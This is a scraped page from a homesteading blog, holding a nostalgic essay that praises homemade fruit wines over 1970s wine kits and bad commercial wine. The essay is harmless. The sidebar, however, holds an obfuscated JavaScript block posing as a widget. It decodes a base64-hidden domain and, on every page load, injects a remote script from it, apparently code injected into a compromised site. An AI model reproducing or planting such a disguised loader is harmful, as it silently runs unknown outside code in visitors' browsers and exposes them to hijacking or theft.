<style type="text/css">
.entry-content { font-size: 16px; font-size: 1rem; }
</style>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2612657803871197",
    enable_page_level_ads: true
  });
</script>
</head>
<body id="mh-mobile" class="post-template-default single single-post postid-2444 single-format-standard mh-wide-layout mh-right-sb mh-loop-layout1 mh-widget-layout2">
<aside class="mh-container mh-header-widget-1">
<div id="text-14" class="mh-widget mh-header-1 widget_text">			<div class="textwidget"><center><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- main-header -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-2612657803871197"
     data-ad-slot="3287774954"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></center></div>
		</div></aside>
<div class="mh-header-mobile-nav clearfix"></div>
	<div class="mh-preheader">
    	<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-top-left mh-col-2-3 clearfix">
									</div>
										<div class="mh-header-bar-content mh-header-bar-top-right mh-col-1-3 clearfix">
									</div>
					</div>
	</div>
<header class="mh-header">
	<div class="mh-container mh-container-inner mh-row clearfix">
		<div class="mh-col-1-1 mh-custom-header">
<a href="https://www.selfsufficientish.com/main/" title="The urban guide to becoming selfsufficientish" rel="home">
<div class="mh-site-logo" role="banner">
<img class="mh-header-image" src="https://www.selfsufficientish.com/main/wp-content/uploads/2015/09/cropped-mamos_logo.jpg" height="113" width="115" alt="The urban guide to becoming selfsufficientish" />
<div class="mh-header-text">
<h2 class="mh-header-title">The urban guide to becoming selfsufficientish</h2>
<h3 class="mh-header-tagline">Urban Homesteading on a budget</h3>
</div>
</div>
</a>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-main-nav mh-container mh-container-inner clearfix">
			<div class="menu-old-blog-posts-container"><ul id="menu-old-blog-posts" class="menu"><li id="menu-item-2508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2508"><a href="https://www.selfsufficientish.com/main/category/gardening-2/">Gardening</a></li>
<li id="menu-item-2509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2509"><a href="https://www.selfsufficientish.com/main/category/wild/">Wild</a></li>
<li id="menu-item-2507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2507"><a href="https://www.selfsufficientish.com/main/category/food/">Food</a></li>
<li id="menu-item-2511" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2511"><a href="https://www.selfsufficientish.com/main/category/drink/">Drink</a></li>
<li id="menu-item-2574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2574"><a href="https://www.selfsufficientish.com/main/category/health/">Health</a></li>
<li id="menu-item-2510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2510"><a href="https://www.selfsufficientish.com/main/category/lifestyle/">Lifestyle</a></li>
</ul></div>		</nav>
	</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-bottom-left mh-col-2-3 clearfix">
											<div class="mh-header-ticker mh-header-ticker-bottom">
							<div class="mh-ticker-bottom">
			<div class="mh-ticker-title mh-ticker-title-bottom">
			News Ticker<i class="fa fa-chevron-right"></i>		</div>
		<div class="mh-ticker-content mh-ticker-content-bottom">
		<ul id="mh-ticker-loop-bottom">				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://www.selfsufficientish.com/main/11-cropsto-survive-difficult-times/" title="11 Crops to Grow To Survive Difficult Times!">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ August 18, 2022 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							11 Crops to Grow To Survive Difficult Times!						</span>
						<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
							<i class="fa fa-caret-right"></i>
														Uncategorized						</span>
					</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://www.selfsufficientish.com/main/ciderish/" title="Ciderish">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ October 7, 2018 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Ciderish						</span>
						<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
							<i class="fa fa-caret-right"></i>
														Drink						</span>
					</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://www.selfsufficientish.com/main/sunny-day-dreams-of-the-med-in-frozen-north/" title="Sunny day! Dreams of the Med in frozen north">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ March 20, 2018 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Sunny day! Dreams of the Med in frozen north						</span>
						<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
							<i class="fa fa-caret-right"></i>
														Gardening						</span>
					</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://www.selfsufficientish.com/main/return-of-the-good-life-the-new-craze-for-front-garden-allotments/" title="Return of the Good Life: the new craze for front garden allotments">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ March 17, 2018 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Return of the Good Life: the new craze for front garden allotments						</span>
						<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
							<i class="fa fa-caret-right"></i>
														Uncategorized						</span>
					</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://www.selfsufficientish.com/main/ron-finley-at-mad4-save-your-food-save-your-life-youtube/" title="Ron Finley at MAD4: &#8220;Save Your Food Save Your Life&#8221; &#8211; YouTube">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ June 30, 2017 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Ron Finley at MAD4: &#8220;Save Your Food Save Your Life&#8221; &#8211; YouTube						</span>
						<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
							<i class="fa fa-caret-right"></i>
														Uncategorized						</span>
					</a>
				</li>		</ul>
	</div>
</div>						</div>
									</div>
										<div class="mh-header-bar-content mh-header-bar-bottom-right mh-col-1-3 clearfix">
											<aside class="mh-header-search mh-header-search-bottom">
							<form role="search" method="get" class="search-form" action="https://www.selfsufficientish.com/main/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</aside>
									</div>
					</div>
	</div>
<div class="mh-container mh-container-outer">
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-content"><nav class="mh-breadcrumb"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.selfsufficientish.com/main" itemprop="url"><span itemprop="title">Home</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.selfsufficientish.com/main/category/drink/" itemprop="url"><span itemprop="title">Drink</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>Homebrew Thoughts from a B-Road</nav>
<article id="post-2444" class="post-2444 post type-post status-publish format-standard has-post-thumbnail hentry category-drink tag-drink">
	<header class="entry-header clearfix">
		<h1 class="entry-title">
			Homebrew Thoughts from a B-Road		</h1>
		<div class="mh-subheading-top"></div>
<h2 class="mh-subheading">Why Make It Yourself?</h2>
<p class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://www.selfsufficientish.com/main/2014/09/">September 10, 2014</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://www.selfsufficientish.com/main/author/mkg/">mkg</a></span>
<span class="entry-meta-categories"><i class="fa fa-folder-open-o"></i><a href="https://www.selfsufficientish.com/main/category/drink/" rel="category tag">Drink</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-scroll" href="https://www.selfsufficientish.com/main/homebrew-thoughts-from-a-b-road/#mh-comments">0</a></span>
</p>
	</header>
		<div class="entry-content clearfix">
<figure class="entry-thumbnail">
<a href="https://www.selfsufficientish.com/main/homebrew-thoughts-from-a-b-road/p1070154-2/"><img src="https://www.selfsufficientish.com/main/wp-content/uploads/2014/09/P1070154.jpg" alt="" title="P1070154" /></a>
</figure>
<div class="mh-social-top">
<div class="mh-share-buttons mh-row clearfix">
	<a class="mh-col-1-4 mh-facebook" href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.selfsufficientish.com/main/homebrew-thoughts-from-a-b-road/&t=Homebrew Thoughts from a B-Road', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
		<span class="mh-share-button"><i class="fa fa-facebook fa-2x"></i></span>
	</a>
	<a class="mh-col-1-4 mh-twitter" href="#" onclick="window.open('http://twitter.com/share?text=Homebrew Thoughts from a B-Road -&url=https://www.selfsufficientish.com/main/homebrew-thoughts-from-a-b-road/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
		<span class="mh-share-button"><i class="fa fa-twitter fa-2x"></i></span>
	</a>
	<a class="mh-col-1-4 mh-pinterest" href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.selfsufficientish.com/main/homebrew-thoughts-from-a-b-road/&media=https://www.selfsufficientish.com/main/wp-content/uploads/2014/09/P1070154.jpg&description=Homebrew Thoughts from a B-Road', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
		<span class="mh-share-button"><i class="fa fa-pinterest fa-2x"></i></span>
	</a>
	<a class="mh-col-1-4 mh-googleplus" href="#" onclick="window.open('https://plusone.google.com/_/+1/confirm?hl=en-US&url=https://www.selfsufficientish.com/main/homebrew-thoughts-from-a-b-road/', 'googleShare', 'width=626,height=436'); return false;" title="Share on Google+" target="_blank">
		<span class="mh-share-button"><i class="fa fa-google-plus fa-2x"></i></span>
	</a>
</div></div>
<p>I often wonder how many people of a certain age &#8211; my age, really &#8211; can sometimes walk, at about 8.30 am, past a pub with its doors thrown wide open as the cleaners do their stuff, take a deep breath and be immediately transported back to their childhoods. It&#8217;s a rare occurrence these days, I suppose, but I used to walk past a pub which had &#8220;that&#8221; smell every schoolday in 1956 and 1957 when I was five and six years old &#8211; it&#8217;s no wonder that the memory is ingrained. It&#8217;s a pleasant memory, full of innocence and expectation and, unfortunately, it&#8217;s based upon everything which it shouldn&#8217;t be. The smell in question was, logic tells me, one of rancid beer and stale cigarette smoke &#8211; so prevalent in the 1950s and, to be perfectly honest, nothing which anyone should get up their nostrils these days. But occasionally it still happens and it immediately transports me back to more innocent times and makes me smile. I like things that do that.</p>
<p>I&#8217;m a sucker for nostalgia, certainly, but there are also things I&#8217;m glad to see the back of. Let&#8217;s fast forward, then, to the 1970s when I was in my supercool 20s and wine was fast becoming the drink to be seen with &#8211; a movement fully understandable when you consider that those were also the days of such infamous creations as Watney&#8217;s bleedin&#8217; Red Barrel. Wine didn&#8217;t have to be very good to compete with the likes of that stuff, and it wasn&#8217;t. Ask anyone who can remember what was sold as Liebfraumilch (nothing like what&#8217;s given that name today) or even Mateus Rose (I seem to remember liking that but, once again, it bore not the slightest resemblance to today&#8217;s wine of the same name). There were a few others, usually disgustingly sweet, which were designed for a growing but naive British market. They&#8217;d certainly never have been a success in their mainland European homes. Then in came the first wine kits &#8211; the &#8220;make 6 bottles of top quality wine in your own home in less than two weeks&#8221; monstrosities. And yes &#8211; I tried a couple. They certainly made six bottles of something, but I won&#8217;t go into the gory details. Disclaimer here &#8211; some of the kits sold today are excellent, but that fact cannot be used to defend the products of the later 70s, which I truly believe gave rise to the phrase &#8220;piss-poor&#8221;. Then again, I can remember jetting off to Spain &#8211; we&#8217;re probably in the 80s now. I say jetting &#8211; it was actually a coach journey which gave you a terrible overnight crick in the neck because those funny-shaped cushions for just such a trip hadn&#8217;t been developed. But never mind &#8211; I eventually sat under a Mediterranean sun somewhere near a Mediterranean beach sipping Mediterranean red wine which came from just up the road and it tasted absolutely gorgeous. But it tasted gorgeous because the temperature (of the entire environment, not just the wine) was right, and the mood was right, and everything was relaxed and very Catalonian and, to cut a long story short, that&#8217;s where the wine belonged.</p>
<p>There&#8217;s a lot to be said for consuming local products locally &#8211; they sort of fit without having to work too hard at it. You&#8217;re there, the fruits are there, the climate&#8217;s there, the water&#8217;s there, everything&#8217;s there to make consuming that product in that place the natural and desirable thing to do. It&#8217;s an idea which applies itself readily to anything which grows, moos, baas, clucks or blows bubbles in water, an idea which has been enthusiastically embraced by people all over the world. As alcoholic drinks go there&#8217;s even history for it, as anyone sipping cider in an apple-growing area can tell you. Drinks can easily be associated with places and be every bit as redolent of times gone by (even if those times were only last year) as a certain scent wafting out from the open doors of a pub. We should celebrate what we grow or what we can forage and we do just that when we make jams &#8211; much nicer ones than can be found on supermarket shelves &#8211; and other conserves of all kinds. But not, apparently, by making wine.</p>
<p>I can hear a lot of disgusted yecchy comments right now &#8211; you tried winemaking a few years ago and you ended up with such a foul-tasting mess that it went straight down the drain and you&#8217;ll never do that again. If the same thought process was applied to overcooked beef then cattle would be a protected species by now. There&#8217;s a strange logic which applies here &#8211; if beef is badly cooked, you try to find out where you went wrong and put it right for next time. If bread doesn&#8217;t rise properly, you re-examine the process and make sure it&#8217;s corrected. If wine is badly made, it doesn&#8217;t get another chance. In this one case, it&#8217;s the entire concept which is found to be at fault. Home-made wine is forever after dismissed with a knowing nod and tons of elderberries and blackberries hang rotting in the hedgerows. What a shame &#8211; especially considering that a well-made, well-matured elderberry wine is indistinguishable from a well-made and well-matured grape wine. A well-made and well-matured blackberry wine is a joy to drink, and I have a clump of very early rhubarb which produces a wine so crisp and flavourful that it just shouts Spring every time I taste it. And let&#8217;s not forget strawberry wine which, in my opinion, is a star performer. It&#8217;s incredibly difficult to get right &#8211; it&#8217;s so easy to lose the delicacy of strawberries and end up with a so-so result. But if you&#8217;re careful, if you&#8217;re prepared to put in as much effort as it takes to learn how to cook the perfect steak and kidney pudding, you can end up on a damp and freezing winter night with something so redolent of long, hot summers that it makes you smile. And it smells a lot nicer than the stale beer and tobacco fumes from a pub.</p>
<p>MKG</p>
<div class="mh-social-bottom">
<div class="mh-share-buttons mh-row clearfix">
	<a class="mh-col-1-4 mh-facebook" href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.selfsufficientish.com/main/homebrew-thoughts-from-a-b-road/&t=Homebrew Thoughts from a B-Road', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
		<span class="mh-share-button"><i class="fa fa-facebook fa-2x"></i></span>
	</a>
	<a class="mh-col-1-4 mh-twitter" href="#" onclick="window.open('http://twitter.com/share?text=Homebrew Thoughts from a B-Road -&url=https://www.selfsufficientish.com/main/homebrew-thoughts-from-a-b-road/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
		<span class="mh-share-button"><i class="fa fa-twitter fa-2x"></i></span>
	</a>
	<a class="mh-col-1-4 mh-pinterest" href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.selfsufficientish.com/main/homebrew-thoughts-from-a-b-road/&media=https://www.selfsufficientish.com/main/wp-content/uploads/2014/09/P1070154.jpg&description=Homebrew Thoughts from a B-Road', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
		<span class="mh-share-button"><i class="fa fa-pinterest fa-2x"></i></span>
	</a>
	<a class="mh-col-1-4 mh-googleplus" href="#" onclick="window.open('https://plusone.google.com/_/+1/confirm?hl=en-US&url=https://www.selfsufficientish.com/main/homebrew-thoughts-from-a-b-road/', 'googleShare', 'width=626,height=436'); return false;" title="Share on Google+" target="_blank">
		<span class="mh-share-button"><i class="fa fa-google-plus fa-2x"></i></span>
	</a>
</div></div>
	</div>
	<div class="entry-tags clearfix"><i class="fa fa-tag"></i><ul><li><a href="https://www.selfsufficientish.com/main/tag/drink/" rel="tag">Drink</a></li></ul></div>	</article><nav class="mh-post-nav-wrap clearfix" role="navigation">
<div class="mh-post-nav-prev mh-post-nav">
<a href="https://www.selfsufficientish.com/main/new-design-fixed-forum/" rel="prev">Previous article</a></div>
<div class="mh-post-nav-next mh-post-nav">
<a href="https://www.selfsufficientish.com/main/foment-ferments/" rel="next">Next article</a></div>
</nav>
<section class="mh-related-content">
<h3 class="mh-section-title mh-related-content-title">Related Articles</h3>
<div class="mh-related-wrap mh-row clearfix">
<article class="mh-col-1-3 mh-posts-grid-item clearfix post-28 post type-post status-publish format-standard has-post-thumbnail hentry category-drink tag-cider tag-drink tag-home-made-cider tag-home-made-scrumpy tag-homebrew-cider tag-homebrew-scrumpy tag-rocket-fuel tag-scrumpy">
	<div class="mh-posts-grid-thumb">
		<a href="https://www.selfsufficientish.com/main/scrumpy-cider-by-andy-hamilton/" title="Scrumpy Cider &#8211; By Andy Hamilton"><img width="250" height="181" src="https://www.selfsufficientish.com/main/wp-content/uploads/John Headstrong/2009/10/home-brew.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" />		</a>
		<div class="mh-image-caption mh-posts-grid-caption">
			Drink		</div>
	</div>
	<h3 class="mh-posts-grid-title">
		<a href="https://www.selfsufficientish.com/main/scrumpy-cider-by-andy-hamilton/" title="Scrumpy Cider &#8211; By Andy Hamilton" rel="bookmark">
			Scrumpy Cider &#8211; By Andy Hamilton		</a>
	</h3>
	<div class="mh-meta mh-posts-grid-meta">
		<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>July 6, 2008</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://www.selfsufficientish.com/main/author/sitegeek/">sitegeek</a></span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://www.selfsufficientish.com/main/scrumpy-cider-by-andy-hamilton/#mh-comments">1</a></span>
	</div>
</article><article class="mh-col-1-3 mh-posts-grid-item clearfix post-33 post type-post status-publish format-standard has-post-thumbnail hentry category-drink tag-drink tag-pear-wine">
	<div class="mh-posts-grid-thumb">
		<a href="https://www.selfsufficientish.com/main/pear-wine/" title="Pear Wine &#8211;  Andy Hamilton"><img width="226" height="245" src="https://www.selfsufficientish.com/main/wp-content/uploads/Andy Hamilton/2010/01/pearwine-and-book.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.selfsufficientish.com/main/wp-content/uploads/Andy%20Hamilton/2010/01/pearwine-and-book.jpg 327w, https://www.selfsufficientish.com/main/wp-content/uploads/Andy%20Hamilton/2010/01/pearwine-and-book-277x300.jpg 277w" sizes="(max-width: 226px) 100vw, 226px" />		</a>
		<div class="mh-image-caption mh-posts-grid-caption">
			Drink		</div>
	</div>
	<h3 class="mh-posts-grid-title">
		<a href="https://www.selfsufficientish.com/main/pear-wine/" title="Pear Wine &#8211;  Andy Hamilton" rel="bookmark">
			Pear Wine &#8211;  Andy Hamilton		</a>
	</h3>
	<div class="mh-meta mh-posts-grid-meta">
		<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>September 14, 2008</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://www.selfsufficientish.com/main/author/Andy%20Hamilton/">Andy Hamilton</a></span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://www.selfsufficientish.com/main/pear-wine/#mh-comments">0</a></span>
	</div>
</article><article class="mh-col-1-3 mh-posts-grid-item clearfix post-853 post type-post status-publish format-standard has-post-thumbnail hentry category-drink tag-beginners-guide tag-drink tag-homebrew tag-wine-making">
	<div class="mh-posts-grid-thumb">
		<a href="https://www.selfsufficientish.com/main/taking-the-fear-out-of-wine-making-part-one-by-mkg/" title="Taking the fear out of wine making part 1 &#8211; By MKG"><img width="250" height="181" src="https://www.selfsufficientish.com/main/wp-content/uploads/John Headstrong/2009/10/home-brew.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" />		</a>
		<div class="mh-image-caption mh-posts-grid-caption">
			Drink		</div>
	</div>
	<h3 class="mh-posts-grid-title">
		<a href="https://www.selfsufficientish.com/main/taking-the-fear-out-of-wine-making-part-one-by-mkg/" title="Taking the fear out of wine making part 1 &#8211; By MKG" rel="bookmark">
			Taking the fear out of wine making part 1 &#8211; By MKG		</a>
	</h3>
	<div class="mh-meta mh-posts-grid-meta">
		<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>December 11, 2009</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://www.selfsufficientish.com/main/author/trish/">Trish Ish</a></span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://www.selfsufficientish.com/main/taking-the-fear-out-of-wine-making-part-one-by-mkg/#mh-comments">11</a></span>
	</div>
</article></div>
</section>
		</div>
			<aside class="mh-widget-col-1 mh-sidebar">
		<div id="text-13" class="mh-widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- main-side-small -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:270px"
     data-ad-client="ca-pub-2612657803871197"
     data-ad-slot="4764508150"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><br>
</div>
		</div><div id="block-2" class="mh-widget widget_block"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script></div><div id="text-17" class="mh-widget widget_text">			<div class="textwidget"><center><a href="http://www.selfsufficientish.com/forum/"><img src="http://www.selfsufficientish.com/main/wp-content/uploads/2014/09/forum_button.jpg" height="95" hspace="4" vspace="4" width="200">
<br/>
</center></div>
		</div><div id="rss-7" class="mh-widget widget_rss"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a class="rsswidget rss-widget-feed" href="http://www.selfsufficientish.com/forum/rss.php"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.selfsufficientish.com/main/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="">latest forum posts</a></span></h4></div>	</aside>	</div>
    <aside class="mh-widget-col-1 mh-sidebar-2 mh-sidebar-wide"><div id="mh_magazine_carousel-3" class="mh-widget mh_magazine_carousel">			<div class="flexslider mh-carousel-widget mh-carousel-layout1">
	        	<ul class="slides"><li class="mh-carousel-item">
	<a href="https://www.selfsufficientish.com/main/11-cropsto-survive-difficult-times/" title="11 Crops to Grow To Survive Difficult Times!"><img width="176" height="176" src="https://www.selfsufficientish.com/main/wp-content/uploads/2022/08/unnamed.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.selfsufficientish.com/main/wp-content/uploads/2022/08/unnamed.jpg 176w, https://www.selfsufficientish.com/main/wp-content/uploads/2022/08/unnamed-150x150.jpg 150w" sizes="auto, (max-width: 176px) 100vw, 176px" />	</a>
	<div class="mh-carousel-caption">
		Uncategorized	</div>
	<h3 class="mh-carousel-title">
		<a href="https://www.selfsufficientish.com/main/11-cropsto-survive-difficult-times/" title="11 Crops to Grow To Survive Difficult Times!">
			11 Crops to Grow To Survive Difficult Times!		</a>
	</h3>
</li><li class="mh-carousel-item">
	<a href="https://www.selfsufficientish.com/main/ciderish/" title="Ciderish"><img width="226" height="245" src="https://www.selfsufficientish.com/main/wp-content/uploads/Andy Hamilton/2010/01/pearwine-and-book.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.selfsufficientish.com/main/wp-content/uploads/Andy%20Hamilton/2010/01/pearwine-and-book.jpg 327w, https://www.selfsufficientish.com/main/wp-content/uploads/Andy%20Hamilton/2010/01/pearwine-and-book-277x300.jpg 277w" sizes="auto, (max-width: 226px) 100vw, 226px" />	</a>
	<div class="mh-carousel-caption">
		Drink	</div>
	<h3 class="mh-carousel-title">
		<a href="https://www.selfsufficientish.com/main/ciderish/" title="Ciderish">
			Ciderish		</a>
	</h3>
</li><li class="mh-carousel-item">
	<a href="https://www.selfsufficientish.com/main/sunny-day-dreams-of-the-med-in-frozen-north/" title="Sunny day! Dreams of the Med in frozen north"><img width="326" height="245" src="https://www.selfsufficientish.com/main/wp-content/uploads/2018/03/IMG_20180318_171627038_HDR-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.selfsufficientish.com/main/wp-content/uploads/2018/03/IMG_20180318_171627038_HDR-326x245.jpg 326w, https://www.selfsufficientish.com/main/wp-content/uploads/2018/03/IMG_20180318_171627038_HDR-678x509.jpg 678w, https://www.selfsufficientish.com/main/wp-content/uploads/2018/03/IMG_20180318_171627038_HDR-80x60.jpg 80w" sizes="auto, (max-width: 326px) 100vw, 326px" />	</a>
	<div class="mh-carousel-caption">
		Gardening	</div>
	<h3 class="mh-carousel-title">
		<a href="https://www.selfsufficientish.com/main/sunny-day-dreams-of-the-med-in-frozen-north/" title="Sunny day! Dreams of the Med in frozen north">
			Sunny day! Dreams of the Med in frozen north		</a>
	</h3>
</li><li class="mh-carousel-item">
	<a href="https://www.selfsufficientish.com/main/return-of-the-good-life-the-new-craze-for-front-garden-allotments/" title="Return of the Good Life: the new craze for front garden allotments"><img width="197" height="245" src="https://www.selfsufficientish.com/main/wp-content/uploads/John Headstrong/2009/10/allotment2.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	<div class="mh-carousel-caption">
		Uncategorized	</div>
	<h3 class="mh-carousel-title">
		<a href="https://www.selfsufficientish.com/main/return-of-the-good-life-the-new-craze-for-front-garden-allotments/" title="Return of the Good Life: the new craze for front garden allotments">
			Return of the Good Life: the new craze for front garden allotments		</a>
	</h3>
</li><li class="mh-carousel-item">
	<a href="https://www.selfsufficientish.com/main/ron-finley-at-mad4-save-your-food-save-your-life-youtube/" title="Ron Finley at MAD4: &#8220;Save Your Food Save Your Life&#8221; &#8211; YouTube"><img width="326" height="245" src="https://www.selfsufficientish.com/main/wp-content/uploads/2016/10/The-future-of-food-production-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.selfsufficientish.com/main/wp-content/uploads/2016/10/The-future-of-food-production-326x245.jpg 326w, https://www.selfsufficientish.com/main/wp-content/uploads/2016/10/The-future-of-food-production-80x60.jpg 80w" sizes="auto, (max-width: 326px) 100vw, 326px" />	</a>
	<div class="mh-carousel-caption">
		Uncategorized	</div>
	<h3 class="mh-carousel-title">
		<a href="https://www.selfsufficientish.com/main/ron-finley-at-mad4-save-your-food-save-your-life-youtube/" title="Ron Finley at MAD4: &#8220;Save Your Food Save Your Life&#8221; &#8211; YouTube">
			Ron Finley at MAD4: &#8220;Save Your Food Save Your Life&#8221; &#8211; YouTube		</a>
	</h3>
</li><li class="mh-carousel-item">
